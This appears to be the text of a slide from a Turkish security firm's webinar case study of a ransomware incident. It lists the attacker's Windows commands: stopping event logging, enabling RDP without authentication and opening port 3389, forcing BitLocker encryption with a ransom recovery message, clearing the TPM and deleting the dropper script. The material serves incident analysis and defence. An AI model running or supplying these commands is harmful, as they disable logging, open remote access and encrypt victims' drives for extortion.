 RANSOMWARE
BGA | Webinar
Vaka İncelemesi – 3.Gün
Eventlog’u durdur
RDP Aç
Bitlocker’ı başlat
Reboot
net  stop eventlog /y
sc  config TermService  start= auto
reg  add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v TSEnabled /t REG_DWORD /d 1 /f
reg  add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg  add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f
netsh  advfirewall firewall add rule name="Terminal Server" dir=in action=allow protocol=TCP localport=3389
net  start TermService
REG  ADD HKLM\SOFTWARE\Policies\Microsoft\FVE /v EnableBDEWithNoTPM /t REG_DWORD /d 1 /f
REG  ADD HKLM\SOFTWARE\Policies\Microsoft\FVE /v UseAdvancedStartup /t REG_DWORD /d 1 /f
REG  ADD HKLM\SOFTWARE\Policies\Microsoft\FVE /v UseTPM /t REG_DWORD /d 2 /f
REG  ADD HKLM\SOFTWARE\Policies\Microsoft\FVE /v UseTPMKey /t REG_DWORD /d 2 /f
REG  ADD HKLM\SOFTWARE\Policies\Microsoft\FVE /v UseTPMKeyPIN /t REG_DWORD /d 2 /f
REG  ADD HKLM\SOFTWARE\Policies\Microsoft\FVE /V RecoveryKeyMessageSource /t REG_DWORD /d 2 /f
REG  ADD HKLM\SOFTWARE\Policies\Microsoft\FVE /v UseTPMPIN /t REG_DWORD /d 2 /f
REG  ADD HKLM\SOFTWARE\Policies\Microsoft\FVE /v RecoveryKeyMessage /t REG_SZ /d " +-+-+- Your drives are Encrypted! Contact us immediately:
powershell  -c "Import-Module ServerManager; ADD-WindowsFeature BitLocker -Restart"
powershell  -c "Install-WindowsFeature BitLocker ΓÇôIncludeAllSubFeature -IncludeManagementTools -Restart"
powershell  -c "Initialize-Tpm -AllowClear -AllowPhysicalPresence -ErrorAction SilentlyContinue"
powershell  -c "Get-Service -Name defragsvc -ErrorAction SilentlyContinue | Set-Service -Status Running -ErrorAction SilentlyContinue"
powershell  -c "BdeHdCfg -target $env:SystemDrive shrink -quiet -restart"
sc  config eventlog start= auto
cmd  /c del "C:\Windows\setup.bat"
cmd  /c del "C:\Users\REDACTED\Desktop\setup.bat"
Ransom Execution
@BGASecurity
BGA
SECURITY